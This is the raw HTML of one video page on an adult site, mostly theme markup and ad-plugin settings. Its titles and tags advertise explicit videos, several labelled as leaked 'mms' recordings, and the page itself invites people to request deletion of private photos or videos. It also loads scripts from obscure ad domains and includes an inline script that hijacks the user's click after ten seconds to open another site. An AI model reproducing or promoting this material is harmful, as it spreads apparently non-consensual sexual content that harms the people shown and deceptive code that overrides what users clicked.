var vidorev_jav_plugin_video_ads_object = {"vid_ads_m_video_ads":"yes","vid_ads_m_video_ads_type":"html","vid_ads_m_group_google_ima":[],"vid_ads_m_group_image":[],"vid_ads_m_group_html5_video":[],"vid_ads_m_group_html":[{"vid_ads_m_html_source":["<script data-cfasync=\"false\" type=\"text\/javascript\" src=\"\/\/endowmentoverhangutmost.com\/lv\/esnk\/1931390\/code.js\" async class=\"__clb-1931390\"><\/script>"]}],"vid_ads_m_vpaid_mode":"no","vid_ads_m_vast_preroll":[],"vid_ads_m_vast_postroll":[],"vid_ads_m_vast_pauseroll":[],"vid_ads_m_vast_midroll":[{"vid_ads_m_vast_timer_seconds":"50"}],"vid_ads_m_group_dynamic":[{"vid_ads_m_dynamic_type":"image","vid_ads_m_dynamic_size_desktop":"336x280","vid_ads_m_dynamic_size_mobile":"300x250","vid_ads_m_dynamic_vertial_align":"bottom"}],"vid_ads_m_time_to_show_ads":"5","vid_ads_m_time_skip_ads":"5","vid_ads_m_time_to_hide_ads":"450"};
var vidorev_jav_plugin_fluidplayer_object = {"vid_fluid_m_fluidplayer":"yes","vid_fluid_m_fluidplayer_version":"v3","vid_fluid_m_styling":[{"vid_fluid_m_display_logo":"top left","vid_fluid_m_logo_opacity":"100","vid_fluid_m_logo_margin":"15px"}],"vid_fluid_m_vast_configuration":[{"vid_fluid_m_skipbuttoncaption":"Skip ad in [seconds]","vid_fluid_m_skipbuttonclickcaption":"Skip ad <span class=\"skip_button_icon\"><\/span>","vid_fluid_m_adtextposition":"bottom right","vid_fluid_m_adctatext":"Visit now!","vid_fluid_m_adctatextposition":"bottom right","vid_fluid_m_vasttimeout":"5000","vid_fluid_m_maxallowedvasttagredirects":"3","vid_fluid_m_valign":"bottom","vid_fluid_m_nonlinearduration":"10","vid_fluid_m_size":"728x90"}]};
var vidorev_jav_plugin_video_ads_object_post = {"vid_ads_m_video_ads":"","vid_ads_m_video_ads_type":"","vid_ads_m_group_google_ima":"","vid_ads_m_group_image":"","vid_ads_m_group_html5_video":"","vid_ads_m_group_html":"","vid_ads_m_group_dynamic":[{"vid_ads_m_dynamic_type":"image","vid_ads_m_dynamic_size_desktop":"336x280","vid_ads_m_dynamic_size_mobile":"300x250","vid_ads_m_dynamic_vertial_align":"bottom"}],"vid_ads_m_time_to_show_ads":"","vid_ads_m_time_skip_ads":"","vid_ads_m_time_to_hide_ads":"","vid_ads_m_vpaid_mode":"no","vid_ads_m_vast_preroll":"","vid_ads_m_vast_postroll":"","vid_ads_m_vast_pauseroll":"","vid_ads_m_vast_midroll":[{"vid_ads_m_vast_timer_seconds":"50"}]};
var vidorev_jav_js_object = {"admin_ajax":"https:\/\/porhubvideo.com\/wp-admin\/admin-ajax.php","query_vars":{"page":0,"name":"very-beautiful-new-marriage-porn-bhabhi-show-tits-bf-mms","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"all","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":12,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"},"video_auto_play":"off","vid_auto_play_mute":"off","number_format":"short","single_post_comment_type":"wp","origin_url":"https:\/\/porhubvideo.com","is_user_logged_in":"","video_lightbox_suggested":"on","video_lightbox_comments":"on","translate_close":"Close","translate_suggested":"Suggested","translate_comments":"Live comments","translate_auto_next":"Auto next","translate_loading":"Loading","translate_public_comment":"Add a public comment","translate_post_comment":"Post comment","translate_reset":"Reset","translate_login_comment":"Please login to post a comment","translate_text_load_ad":"Loading advertisement...","translate_skip_ad":"SKIP","translate_skip_ad_in":"Skip ad in","translate_up_next":"Up next","translate_cancel":"cancel","translate_reported":"Reported","translate_confirm_delete":"Are you sure you want to delete this item?","translate_delete_success":"The post has been deleted.","translate_loading_preview":"Loading Preview","translate_currently_offline":"Currently Offline","translate_live_or_ended":"Live Streaming or Ended","theme_image_ratio":"2_3","single_video_network":"self-hosted","single_video_source":"","single_video_youtube_playlist_id":"","single_video_url":"https:\/\/pormo.xyz\/por\/2022\/10\/21698.mp4","player_library":"fluidplayer","plyr_player":"off","single_video_streaming":"","vm_video_ratio":"16:9","vm_video_ratio_mobile":"16:9","single_video_network_library_setup":"yes","security":"08483bb43d","login_url":"","scrollbar_library":"malihu"};
var vidorev_jav_js_preview = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/btwes.js?ver=1.0.0" id="beeteam368_obj_wes-js"></script>
<script type="text/javascript" id="adguru-simple-carousel-js-extra">
/* <![CDATA[ */
var adGuruVars = {"ajaxUrl":"https:\/\/porhubvideo.com\/wp-admin\/admin-ajax.php","assetsUrl":"https:\/\/porhubvideo.com\/wp-content\/plugins\/wp-ad-guru\/assets","cookiePrefix":"adguru_","options":{"geoLocationEnabled":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/wp-ad-guru/assets/js/simple.carousel_edited.js?ver=2.5.0" id="adguru-simple-carousel-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/wp-ad-guru/assets/js/adguru.js?ver=2.5.0" id="adguru-js"></script>
<link rel="https://api.w.org/" href="https://porhubvideo.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://porhubvideo.com/wp-json/wp/v2/posts/42031" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://porhubvideo.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel='shortlink' href='https://porhubvideo.com/?p=42031' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://porhubvideo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fporhubvideo.com%2Fvery-beautiful-new-marriage-porn-bhabhi-show-tits-bf-mms%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://porhubvideo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fporhubvideo.com%2Fvery-beautiful-new-marriage-porn-bhabhi-show-tits-bf-mms%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.10" />				<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
				<link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" />
								<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" media="all" />
				<link rel="icon" href="https://porhubvideo.com/wp-content/uploads/2021/12/cropped-cropped-porhub-video-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://porhubvideo.com/wp-content/uploads/2021/12/cropped-cropped-porhub-video-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://porhubvideo.com/wp-content/uploads/2021/12/cropped-cropped-porhub-video-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://porhubvideo.com/wp-content/uploads/2021/12/cropped-cropped-porhub-video-favicon-270x270.png" />

			<link rel="stylesheet" type="text/css" href="https://porhubvideo.com/wp-content/plugins/wp-ad-guru/modules/modal_popup/assets/css/modal-popup.css?var=2.5.0" >
		<script src="https://porhubvideo.com/wp-content/plugins/wp-ad-guru/modules/modal_popup/assets/js/modal-popup.js?var=2.5.0"></script>
				<div id="adguru_modal_popup_17355" class="adguru-modal-popup hidden" popup-id="17355" data-animation="{&quot;opening_animation_type&quot;:&quot;none&quot;,&quot;opening_animation_speed&quot;:&quot;normal&quot;,&quot;closing_animation_type&quot;:&quot;none&quot;,&quot;closing_animation_speed&quot;:&quot;normal&quot;}" data-sizing="{&quot;mode&quot;:&quot;custom&quot;,&quot;responsive_size&quot;:&quot;80&quot;,&quot;custom_width&quot;:300,&quot;custom_width_unit&quot;:&quot;px&quot;,&quot;auto_height&quot;:&quot;1&quot;,&quot;custom_height&quot;:298,&quot;custom_height_unit&quot;:&quot;px&quot;,&quot;max_width&quot;:0,&quot;max_width_unit&quot;:&quot;px&quot;,&quot;min_width&quot;:0,&quot;min_width_unit&quot;:&quot;px&quot;,&quot;max_height&quot;:0,&quot;max_height_unit&quot;:&quot;px&quot;,&quot;min_height&quot;:0,&quot;min_height_unit&quot;:&quot;px&quot;,&quot;enable_scrollbar&quot;:&quot;0&quot;,&quot;container_border_width&quot;:0,&quot;container_padding&quot;:0}" data-closing="{&quot;close_on_overlay_click&quot;:&quot;0&quot;}" data-triggering="{&quot;auto_open_enable&quot;:&quot;1&quot;,&quot;auto_open_delay&quot;:0,&quot;limitation_show_always&quot;:&quot;1&quot;,&quot;limitation_showing_count&quot;:6,&quot;limitation_reset_count_after_days&quot;:1,&quot;limitation_apply_for_individual_page&quot;:&quot;0&quot;}">
			<div id="adguru_modal_popup_overlay_17355" class="mp-overlay adguru-modal-popup-overlay" popup-id="17355"></div>
			<div id="adguru_modal_popup_container_wrap_17355" class="mp-container-wrap top-center">
				<div id="adguru_modal_popup_conatiner_17355" class="mp-container  " popup-id="17355">
					<div id="adguru_modal_popup_content_wrap_17355" class="mp-content-wrap mp-content-wrap-html" popup-id="17355">
						<div id="adguru_modal_popup_content17355" class="adguru-content-html mp-content mp-content-html" popup-id="17355" ><p style="text-align: center;">Delete private photos or videos</br>Report at : <a href= "mailto: info@webseriessex.com"> info@webseriessex.com</a><br><span style="color: red;;">Alert: 18+ Adult Content</span></p>
<script src="https://static.adxadserv.com/js/adb.js" type="text/javascript" data-adxad-place="6328530961d6e20d154dc161" async></script><div id="6328530961d6e20d154dc161" data-width="300" data-height="250" data-output="html"></div>

<iframe data-aa='2091209' loading='lazy' src='//ad.a-ads.com/2091209?size=120x60' style='width:120px; height:60px; border:0px; padding:0; overflow:hidden; background-color: transparent;'></iframe></div>					</div>
					<div id="adguru_modal_popup_close_wrap_17355" class="mp-close-wrap top-right"><div id="adguru_modal_popup_close_17355" class="mp-close adguru-modal-popup-close " popup-id="17355">Close</div></div>
				</div>
			</div>
			
		</div>
		<style type="text/css">#adguru_modal_popup_17355 .mp-overlay{background-color: rgba(0,0,0,0.75);z-index: 1017354;}#adguru_modal_popup_17355 .mp-container-wrap{z-index: 1017355;top: 150px;}#adguru_modal_popup_17355 .mp-container{width: 300px;height: auto;padding: 0px;}#adguru_modal_popup_17355 .mp-content{overflow: hidden;}#adguru_modal_popup_17355 .mp-close{height: 14px;width: 43px;padding: 0px;text-align: center;color: #ffffff;font-size: 18px;line-height: 13px;font-family: "Trebuchet MS", Helvetica, sans-serif;font-weight: normal;font-style: normal;text-shadow: 1px 1px 1px #444444;background-color: rgba(255,0,0,1);}#adguru_modal_popup_17355 .mp-close-wrap{top: 100px;right: 56px;}</style>
			
</head>

<body class="wp-singular post-template-default single single-post postid-42031 single-format-video wp-theme-vidorev wp-child-theme-vidorev-child  dark-background dark-version disable-floating-video header-vid-default fullwidth-mode-enable beeteam368">
	<script type="text/javascript" src="https://js.juicyads.com/jp.php?c=a4a4v2x2x256s2v2s2e4z2a4&u=http%3A%2F%2Fwww.juicyads.rocks"></script>
	
	<script src="https://30653.hyperanodizereer.com/4/js/217007" async></script>				
				
		<script type="text/javascript">
			
			setTimeout( function() {document.body.addEventListener('click', load)}, 10000);
			
		  function load() {
			document.body.removeEventListener('click', load)
			//window.open(window.location.href, '_blank')
			window.open("https://panuvideo.com/", '_blank')
			//location="https://gardenidea.net/rd.php";
		  }

		 /* window.onload = function() {
			document.body.addEventListener('click', load)
			 
		  } 
		</script>
	<script type="text/javascript" src="https://hotbkowugi.cc/process.js?id=1219259226&p1=sub1&p2=sub2&p3=sub3&p4=sub4" async> </script>
		
	<div id="site-wrap-parent" class="site-wrap-parent site-wrap-parent-control">
		
					
		<div id="site-wrap-children" class="site-wrap-children site-wrap-children-control">
			
                        
				                
                <header id="site-header" class="site-header header-default site-header-control">
					<div class="top-nav top-nav-control dark-background">
	<div class="site__container fullwidth-vidorev-ctrl container-control">
		<div class="site__row auto-width">
			
						
			<div class="site__col float-left top-videos">
				<div class="top-video-content">
					<div class="top-video-wrap">
											</div>
				</div>								
			</div>
			
			
			<div class="site__col float-right top-social">
				<div class="top-social-content">
							<ul class="social-block s-grid nav-style">
			            	<li class="watch-later-elm">
					<a href="#" title="Notifications" class="top-watch-dropdown">
						<span class="icon">
							<i class="fa fa-bell" aria-hidden="true"></i>	
                            <span class=""></span>						
						</span>						
					</a>
					
								<ul class="top-watch-later-listing dark-background">
				<li class="top-watch-later-items no-video"></li>
				<li class="watch-no-video">
					<div>
						<i class="fa fa-file-video-o" aria-hidden="true"></i><br>					
						                        	Don&#039;t miss new videos<br>
							Sign in to see updates from your favourite channels<br><br>
                                                            <a href="" title="Login" class="basic-button basic-button-default">
                                    <span>Sign In</span> &nbsp; <i class="fa fa-user-o" aria-hidden="true"></i>
                                </a>
                                                    <br>						
					</div>
				</li>				
			</ul>
								
				</li>
            					<li class="login-elm">
						<a href="" title="Login" class="top-login">
							<span class="icon top-watch-dropdown">	
								<i class="fa fa-user" aria-hidden="true"></i>
							</span>
						</a>
						
						<ul class="top-login-info top-login-info-control dark-background">
							<li class="top-login-content">
								<div>
									<i class="fa fa-user-circle" aria-hidden="true"></i><br>
									You are not logged in!<br>
									<a href="" title="Login" class="h6">Login</a>
									&nbsp;|&nbsp;
									<a href="" title="Create new account" class="h6">Create new account</a>					
								</div>
							</li>							
						</ul>
					</li>
					</ul>
												
				</div>
			</div>
			
						
		</div>
	</div>		
</div>

<div class="top-content">
	<div class="site__container fullwidth-vidorev-ctrl container-control">
		<div class="site__row auto-width">
			
			<div class="site__col float-left nav-logo">
				<div class="nav-logo-img">
					<a href="https://porhubvideo.com/" title="Porhub videos" class="logo-link">
									<img src="http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png" alt="Porhub videos" class="main-logo" width="auto" height="auto">
					<img src="http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png" alt="Porhub videos" class="main-logo-mobile" width="auto" height="auto">
					<img src="http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png" alt="Porhub videos" class="sticky-logo" width="auto" height="auto">
							</a>
				</div>
			</div>			
			
			<div class="site__col float-right top-ad">
							<div class="top-ad-content">
				<div class="top-ad-wrap">	
					<p style="text-align: center;">ChildPornography is strickly BANNED, Pleae Report us any spam.</br>Delete private photos or videos</br>Report at : <a href= "mailto: info@webseriessex.com"> info@webseriessex.com</a></p>
<p style="text-align: center;">
<iframe data-aa='2091209' loading='lazy' src='//ad.a-ads.com/2091209?size=120x60' style='width:120px; height:60px; border:0px; padding:0; overflow:hidden; background-color: transparent;'></iframe>
</p>				</div>
			</div>
					</div>
		</div>
	</div>
</div>

			<div class="top-header-ads-mobile">
				<div class="site__container fullwidth-vidorev-ctrl container-control">
					<div class="site__row auto-width">
						<div class="site__col">
							<div class="top-header-ads-mobile-content">	
								<p style="text-align: center;">ChildPornography is strickly BANNED, Pleae Report us any spam.</br>Delete private photos or videos</br>Report at : <a href= "mailto: info@webseriessex.com"> info@webseriessex.com</a></p>
<p style="text-align: center;">
<iframe data-aa='2091209' loading='lazy' src='//ad.a-ads.com/2091209?size=120x60' style='width:120px; height:60px; border:0px; padding:0; overflow:hidden; background-color: transparent;'></iframe>
</p>							</div>
						</div>
					</div>
				</div>
			</div>					
			

<div class="nav-wrap nav-wrap-control">
	<div class="main-nav main-nav-control">
		<div class="site__container fullwidth-vidorev-ctrl container-control">
			<div class="site__row auto-width">
				
				<div class="site__col float-left nav-logo">
					<div class="nav-logo-img">
						<a href="https://porhubvideo.com/" title="Porhub videos" class="logo-link">
										<img src="http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png" alt="Porhub videos" class="main-logo" width="auto" height="auto">
					<img src="http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png" alt="Porhub videos" class="main-logo-mobile" width="auto" height="auto">
					<img src="http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png" alt="Porhub videos" class="sticky-logo" width="auto" height="auto">
								</a>
					</div>
				</div>
				
				<div class="site__col float-left nav-menu nav-menu-control navigation-font">
					<ul>
						<li id="menu-item-15964" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15964"><a href="http://porhubvideo.com/">Home</a></li>
<li id="menu-item-9766" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9766"><a href="https://porhubvideo.com/category/desi-xvideos/">Desi xvideos</a></li>
<li id="menu-item-9767" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9767"><a href="https://porhubvideo.com/category/x-videos-indian/">x videos indian</a>
<ul class="sub-menu">
	<li id="menu-item-9768" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9768"><a href="https://porhubvideo.com/category/indian-web-series/">Indian web series</a></li>
</ul>
</li>
<li id="menu-item-40645" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40645"><a href="https://porhubvideo.com/category/nude-pics/">nude pics</a></li>
<li id="menu-item-32974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32974"><a href="https://porhubvideo.com/category/hd-x-videos/">HD x Videos</a></li>
<li id="menu-item-9769" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9769"><a href="https://porhubvideo.com/category/pakistani-x-videos/">Pakistani x videos</a></li>
<li id="menu-item-32972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32972"><a href="https://porhubvideo.com/membership-plans/">Membership Plans</a></li>
<li id="menu-item-32973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32973"><a href="https://porhubvideo.com/my-account/">Login</a></li>
					</ul>
				</div>
				
				<div class="site__col float-left nav-mobile-menu">
							<div class="button-wrap">
			<div class="button-menu-mobile button-menu-mobile-control">
				<span></span>			
				<span></span>			
				<span></span>			
				<span></span>			
				<span></span>			
			</div>
		</div>
					</div>
                
				<div class="site__col float-right top-search-box-mobile">
							<ul>
			<li class="top-search-elm top-search-elm-control">
				<a href="#" title="Search" class="top-search-dropdown top-search-dropdown-control">
					<span class="icon">
						<i class="fa fa-search" aria-hidden="true"></i>
					</span>						
				</a>
				<ul class="dark-background">
					<li class="top-search-box-dropdown">
						<form action="https://porhubvideo.com/" method="get">					
							<input class="search-terms-textfield search-terms-textfield-control" autocomplete="off" type="text" placeholder="Type and hit enter ..." name="s" value="">
							<input type="submit" value="Search">							
						</form>
					</li>
				</ul>
			</li>
		</ul>
					</div>
                
                <div class="site__col float-right top-login-box-mobile">
					            <ul>
                <li class="top-login-mobile-elm top-login-mobile-elm-control">
                    <a href="#" title="Search" class="top-login-mobile-dropdown top-login-mobile-dropdown-control">
                        <span class="icon">
                            <i class="fa fa-user-circle" aria-hidden="true"></i>
                        </span>						
                    </a>
                                    
                    <ul class="top-login-info top-login-info-control dark-background">
                                                
                            <li class="top-login-content">
                                <div>
                                    <i class="fa fa-user-circle" aria-hidden="true"></i><br>
                                    You are not logged in!<br>
                                    <a href="" title="Login" class="h6">Login</a>
                                    &nbsp;|&nbsp;
                                    <a href="" title="Create new account" class="h6">Create new account</a>					
                                </div>
                            </li>
                        							
                    </ul>
                </li>
            </ul>
            				</div>
				
				<div class="site__col float-right top-search-box">
							<div class="top-search-box-wrapper">
			<form action="https://porhubvideo.com/" method="get">					
				<input class="search-terms-textfield search-terms-textfield-control" autocomplete="off" type="text" placeholder="Search..." name="s" value="">		
				<i class="fa fa-search" aria-hidden="true"></i>					
				<input type="submit" value="Search">							
			</form>
		</div>
					</div>
			
			</div>
		</div>
	</div>
</div>                                    </header>
                
                
    <div id="primary-content-wrap" class="primary-content-wrap">
        <div class="primary-content-control">
            
            <div class="site__container fullwidth-vidorev-ctrl container-control">
            
                <div class="site__row nav-breadcrumbs-elm"><div class="site__col"><div class="nav-breadcrumbs navigation-font nav-font-size-12"><div class="nav-breadcrumbs-wrap"><a class="neutral" href="https://porhubvideo.com/">Home</a> <i class="fa fa-angle-right icon-arrow"></i> <span><a class="neutral" href="https://porhubvideo.com/category/desi-xvideos/">Desi xvideos</a></span> <i class="fa fa-angle-right icon-arrow"></i> <span class="current">Very beautiful new marriage porn bhabhi show tits bf mms</span></div></div></div></div>                
                <div class="site__row sidebar-direction">							
                    <main id="main-content" class="site__col main-content">	
                        
                        <div class="single-post-wrapper global-single-wrapper">
                                
                            <article id="post-42031" class="single-post-content global-single-content post-42031 post type-post status-publish format-video has-post-thumbnail hentry category-desi-xvideos tag-auntyxxx tag-bhabhi-xxx-video tag-deshi-porn tag-deshi-xxx tag-deshisex tag-desi-bhabhi-xxx tag-desi-bp tag-desi-chudai-videos tag-desi-hd-porn tag-desi-porn-video tag-desi-pron tag-desi-x-video tag-desi-xxnxx tag-desi-xxx tag-desi-xxx-hd tag-desi-xxx-video tag-hindi-desi-bf tag-hindi-desi-sexy-video tag-marwadi-sexy tag-marwadi-sexy-video tag-porn-bhabhi tag-punjabisex tag-sexmms tag-sexy-bhabhi-video tag-xhamsterdesi tag-xxx-bhabi tag-xxx-com-desi tag-xxx-deshi post_format-post-format-video">
	
							<div class="single-post-style-wrapper">
							<div class="single-post-basic-content">
								<div class="single-feature-image">
											<div class="single-player-video-wrapper vp-small-item">
        				<div class="ads-above-single-player">
				<p style="text-align: center;">ChildPornography is strickly BANNED, Pleae Report us any spam.</br>Delete private photos or videos</br>Report at : <a href= "mailto: info@webseriessex.com"> info@webseriessex.com</a></p>
<p style="text-align: center;">

<a style="display: none;font-size: 20px;text-decoration: none;" id="showdlink" href="#fordownload">Download video</a>
</p>

<p style="text-align: center;">
<script src="https://static.adxadserv.com/js/adb.js" type="text/javascript" data-adxad-place="6328530961d6e20d154dc161" async></script><div id="6328530961d6e20d154dc161" data-width="300" data-height="250" data-output="html"></div>
<div id="myTestAd">
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="959671" data-width="300" data-height="262"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':959671});</script>
</div>
</p>			</div>
									<div class="light-off light-off-control"></div>
						<br><br>
			<a rel="noopener noreferrer" target='_blank' style='padding:10px;background:red;font-size:20px;color:#fff;text-decoration:none;' href='https://pormo.xyz/dw.php?i=21698&t=m&l=2022/10'>Download</a>   <a rel="noopener noreferrer" target='_blank' style='padding:10px;background:red;font-size:20px;color:#fff;text-decoration:none;' href='https://pormo.xyz/dw.php?i=21698&t=m&l=2022/10'>Watch Ads Free</a><br><br>
			
			<div id="video-player-wrap-control" class="video-player-wrap">
				
				<div class="video-player-ratio"></div>
				
				<div class="video-player-content video-player-control">
						<div class="float-video-title"><h6>Very beautiful new marriage porn bhabhi show tits bf mms</h6></div>
						<a href="#" title="Close" class="close-floating-video close-floating-video-control"><i class="fa fa-times" aria-hidden="true"></i></a>
						<a href="#" title="Scroll Up" class="scroll-up-floating-video scroll-up-floating-video-control"><i class="fa fa-arrow-circle-up" aria-hidden="true"></i></a>					
						<div class="player-3rdparty player-3rdparty-control ">
							<div id="player-api-control" class="player-api">
															</div>
							
							<div class="player-muted player-muted-control"><i class="fa fa-volume-off" aria-hidden="true"></i></div>
							
							<div class="text-load-ads text-load-ads-control">
								Loading advertisement...							</div>
							
							<div class="autoplay-off-elm autoplay-off-elm-control video-play-control" data-id="42031" data-background-url="https://porhubvideo.com/wp-content/uploads/2022/10/Very-beautiful-new-marriage-porn-bhabhi-show-tits-bf-mms.jpg">
								<span class="video-icon big-icon video-play-control" data-id="42031"></span>
								<img class="poster-preload" src="https://porhubvideo.com/wp-content/uploads/2022/10/Very-beautiful-new-marriage-porn-bhabhi-show-tits-bf-mms.jpg" alt="Preload Image">
							</div>
							
							<div class="player-muted ads-mute-elm ads-muted-control"><i class="fa fa-volume-off" aria-hidden="true"></i></div>
							
														<div class="auto-next-elm auto-next-elm-control dark-background" data-background-url="https://porhubvideo.com/wp-content/uploads/2022/10/Very-beautiful-new-marriage-porn-bhabhi-show-tits-bf-mms.jpg" data-next-url="https://porhubvideo.com/super-horny-lover-18-couples-xnxx-desy-painful-fucking-mms-hd/">
								<div class="auto-next-content">
									<div class="up-next-text font-size-12">Up next</div>
									<h3 class="h6-mobile video-next-title video-next-title-control">Super horny lover 18 couples xnxx desy painful fucking mms HD</h3>
									
									<div class="loader-timer-wrapper loader-timer-control">
										<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" class="loader-timer">
											<circle class="progress-timer" fill="none" stroke-linecap="round" cx="20" cy="20" r="15.915494309" />
										</svg>
										<i class="fa fa-fast-forward" aria-hidden="true"></i>
									</div>
									
									<a href="#" class="basic-button basic-button-default cancel-btn cancel-btn-control">Cancel</a>
								</div>
							</div>
						</div>	
						<div class="video-loading video-loading-control">
							<span class="video-load-icon"></span>
						</div>				
					</div>				
			</div>
			
						
				<div class="video-toolbar dark-background video-toolbar-control">
					<div class="tb-left">
						<div class="site__row">
															<div class="site__col toolbar-item">
									<div class="toolbar-item-content turn-off-light turn-off-light-control">
										<span class="item-icon font-size-18"><i class="fa fa-lightbulb-o" aria-hidden="true"></i></span><span class="item-text">Turn Off Light</span>
									</div>	
								</div>
											<div class="site__col toolbar-item">
					<div class="toolbar-item-content like-action-control " data-id=42031 data-action="like">
						<span class="like-tooltip like-tooltip-control"><span class="likethis">I Like This</span><span class="unlike">Unlike</span></span>
						<span class="item-icon font-size-18"><i class="fa fa-thumbs-o-up" aria-hidden="true"></i></span><span class="item-text">Like</span>
						<span class="video-load-icon small-icon"></span>
													<span class="login-tooltip login-req"><span>Please Login to Vote</span></span>
											</div>
				</div>
								<div class="site__col toolbar-item">
					<div class="toolbar-item-content like-action-control " data-id=42031  data-action="dislike">
						<span class="dislike-tooltip dislike-tooltip-control"><span class="dislikethis">I Dislike This</span><span class="undislike">Un-Dislike</span></span>
						<span class="item-icon font-size-18"><i class="fa fa-thumbs-o-down" aria-hidden="true"></i></span><span class="item-text">Dislike</span>
						<span class="video-load-icon small-icon"></span>
													<span class="login-tooltip login-req"><span>Please Login to Vote</span></span>
											</div>
				</div>
										
								<div class="site__col toolbar-item">
									<div class="toolbar-item-content share-control">
										<span class="item-icon font-size-18"><i class="fa fa-share-alt" aria-hidden="true"></i></span><span class="item-text">Share</span>
									</div>
								</div>	
												
						</div>	
					</div>
					
					<div class="tb-right">
						<div class="site__row">
													
								<div class="site__col toolbar-item">
									<div class="toolbar-item-content auto-next-control">
										<span class="item-text">Auto Next</span><span class="item-icon font-size-18"><i class="auto-next-icon auto-next-icon-control"></i></span>
									</div>
								</div>
							                            	<div class="site__col toolbar-item">
                                    <div class="toolbar-item-content theater-mode-control">
                                        <span class="item-text">Theater</span><span class="item-icon font-size-18"><i class="fa fa-television" aria-hidden="true"></i></span>
                                    </div>
                                </div>	
                            	
						</div>	
					</div>				
				</div>
				
									<div class="social-share-toolbar social-share-toolbar-control">
						<div class="social-share-toolbar-content">
									<ul class="social-block s-grid big-icon">
																
		</ul>
	                            <input type="text" onClick="this.select()" class="share-iframe-embed" readonly value="&lt;iframe width=&quot;560&quot; height=&quot;315&quot; src=&quot;https://porhubvideo.com/very-beautiful-new-marriage-porn-bhabhi-show-tits-bf-mms/?video_embed=42031&quot; frameborder=&quot;0&quot; allow=&quot;accelerometer; encrypted-media; gyroscope; picture-in-picture&quot; allowfullscreen&gt;&lt;/iframe&gt;">
                            						</div>
					</div>				
					<div class="video-sub-toolbar">
		
							
				<div class="tb-left">
					<div class="site__row">
											
						<div class="site__col toolbar-item">
							<div class="toolbar-item-content view-like-information">
																<div class="view-count h4">
									0 Views								</div>
								<div class="like-dislike-bar">
									<span class="like-dislike-bar-percent-control" style="width:0%"></span>
								</div>
								<div class="like-dislike-infor">
									<div class="like-number"><span class="block-icon"><i class="fa fa-thumbs-up" aria-hidden="true"></i></span><span class="like-count-full" data-id="42031">0</span></div>
									<div class="dislike-number"><span  class="block-icon"><i class="fa fa-thumbs-down" aria-hidden="true"></i></span><span class="dislike-count-full" data-id="42031">0</span></div>
									<span></span>
								</div>
							</div>
						</div>
						
					</div>	
				</div>
						
			<div class="tb-right">
				<div class="site__row">
				
										
											<div class="site__col toolbar-item">
							<div class="toolbar-item-content report-block report-block-control">								
								<span class="item-button report-video-btn report-video-control ">
									<span class="subtollbartolltip"><span class="reportthis reported-control">Report</span></span>
									<span class="item-icon"><i class="fa fa-exclamation-triangle" aria-hidden="true"> Report</i></span><span class="item-text reported-control">Report</span>
																	</span>
								
									
															
								<div class="report-form report-form-control dark-background ">
									<div class="report-no-data report-no-data-control report-info report-info-control">Please enter your reasons.</div>
									<div class="report-error report-error-control report-info report-info-control">Error!! please try again later.</div>
									<div class="report-success report-success-control report-info report-info-control">Many thanks for your report.</div>
									<div class="report-success report-already report-info">You have already reported this video.</div>
									<div class="report-error report-error-login report-info">Please login to report.</div>
									<div class="report-text">
										<textarea maxlength="100" class="report-textarea report-textarea-control" placeholder="Reasons for reporting Video...." data-id="42031"></textarea>
									</div>
									<div class="report-submit">
										<a href="javascript:;" class="basic-button basic-button-default report-submit-btn report-submit-control">Report</a>
									</div>										
								</div>

							</div>							
						</div>
						
					
							
					
						
						<div class="site__col toolbar-item">
